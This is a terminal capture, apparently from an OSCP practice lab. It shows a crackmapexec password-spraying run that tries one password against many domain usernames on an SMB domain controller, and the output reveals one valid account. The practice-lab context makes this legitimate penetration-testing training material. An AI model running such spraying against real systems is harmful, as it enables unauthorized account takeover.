 ┌──(kali㉿kali)-[~/boxes/pg-exam-3/ad]
└─$ crackmapexec smb 172.16.93.200 -u usernames.txt -p 'SqueakyRedDesk111' --continue-on-success
SMB 172.16.93.200 445 DC20 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC20) (domain:oscp.exam) (signing:True) (SMBv1:False)
SMB 172.16.93.200 445 DC20 [-] oscp.exam\v.perry:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.93.200 445 DC20 [-] oscp.exam\f.hatfield:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.93.200 445 DC20 [-] oscp.exam\s.fischer:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.93.200 445 DC20 [-] oscp.exam\r.gallagher:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.93.200 445 DC20 [-] oscp.exam\b.cross:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.93.200 445 DC20 [-] oscp.exam\e.ddwards:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.93.200 445 DC20 [-] oscp.exam\d.hall:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.93.200 445 DC20 [-] oscp.exam\w.byrd:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.93.200 445 DC20 [-] oscp.exam\j.kole:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.93.200 445 DC20 [-] oscp.exam\k.freeman:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.93.200 445 DC20 [-] oscp.exam\v.skinner:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.93.200 445 DC20 [-] oscp.exam\b.williams:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.93.200 445 DC20 [-] oscp.exam\u.gregory:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.93.200 445 DC20 [-] oscp.exam\s.tucker:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.93.200 445 DC20 [-] oscp.exam\m.newman:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.93.200 445 DC20 [-] oscp.exam\o.hughes:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.93.200 445 DC20 [-] oscp.exam\l.evgeny:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.93.200 445 DC20 [-] oscp.exam\p.gethin:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.93.200 445 DC20 [-] oscp.exam\t.fuchs:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.93.200 445 DC20 [-] oscp.exam\c.dean:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.93.200 445 DC20 [-] oscp.exam\a.bailey:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.93.200 445 DC20 [-] oscp.exam\r.andrews:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.93.200 445 DC20 [-] oscp.exam\b.martin:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.93.200 445 DC20 [+] oscp.exam\c.rogers:SqueakyRedDesk111
SMB 172.16.93.200 445 DC20 [-] oscp.exam\krbtgt:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.93.200 445 DC20 [-] oscp.exam\Guest:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.93.200 445 DC20 [-] oscp.exam\Administrator:SqueakyRedDesk111 STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~/boxes/pg-exam-3/ad]
└─$